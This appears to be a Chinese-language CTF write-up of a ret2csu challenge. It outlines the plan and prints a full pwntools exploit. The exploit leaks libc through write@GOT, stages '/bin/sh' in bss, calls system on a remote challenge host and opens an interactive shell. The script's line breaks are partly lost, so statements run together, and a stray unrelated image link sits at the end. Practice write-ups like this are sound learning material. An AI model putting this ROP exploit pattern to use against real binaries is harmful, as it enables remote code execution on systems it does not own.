记一道ret2csu


一、题目

二、思路

1.ret2csu用write泄露write的真实地址->泄露libc->获得system的真实地址
2.ret2csu用read写/bin/sh字符串到bss段上
3.ret2csu用write将system的真实地址写到bss段上
4.ret2csu调用system
三、exp
from pwn import *
from pwn import p64
from LibcSearcher import *
context(arch='amd64',log_level='debug')# io=process('./pwn')
io=remote('node5.anna.nssctf.cn',28036)
elf=ELF('./pwn')
# libc=ELF('/root/glibc-all-in-one/libs/2.23-0ubuntu11.3_amd64/libc-2.23.so')
write_got=elf.got['write']
read_got=elf.got['read']io.recvuntil(b'Input:\n')def ready_csu(rdi,rsi,rdx,func_ptr_addr):payload=p64(0x4012A6)payload+=b'junkbyte'payload+=p64(0)payload+=p64(1)payload+=p64(rdi)payload+=p64(rsi)payload+=p64(rdx)payload+=p64(func_ptr_addr)return payloaddef exec_csu(choice,rdi=-1,rsi=-1,rdx=-1,func_ptr_addr=-1):payload=p64(0x401290)if choice:payload+=b'deadbeef'*7else:payload+=b'junkbyte'payload+=p64(0)payload+=p64(1)payload+=p64(rdi)payload+=p64(rsi)payload+=p64(rdx)payload+=p64(func_ptr_addr)return payload# gdb.attach(io)
success('bss-addr:{}'.format(hex(elf.bss())))
raw_input()
start=0x401090payload=b'a'*(0x100+8)
payload+=ready_csu(1,write_got,0x8,write_got)+exec_csu(0,0,elf.bss()+0x500,0x100,read_got)+exec_csu(1)+p64(start)
io.send(payload)
io.recvuntil(b'Ok.\n')write_addr=u64(io.recvuntil(b'\x7f')[-6:].ljust(8,b'\x00'))
io.send(b'/bin/sh\x00')
libc=LibcSearcher('write',write_addr)
libc_base=write_addr-libc.dump('write')
system_addr=libc_base+libc.dump('system')
success('write:{}'.format(hex(write_addr)))payload=b'a'*(0x100+8)
payload+=ready_csu(0,elf.bss()+0x550,0x100,read_got)+exec_csu(0,elf.bss()+0x500,0,0,elf.bss()+0x550)+exec_csu(1)+p64(start)
io.send(payload)
io.recvuntil(b'Ok.\n')
io.send(p64(system_addr))
raw_input()
io.interactive()
![[C/C++]数据结构 链表OJ题:环形链表(如何判断链表是否有环)](https://img-blog.csdnimg.cn/53d9b510d2b8465ebb55d4c7218d99ec.jpeg)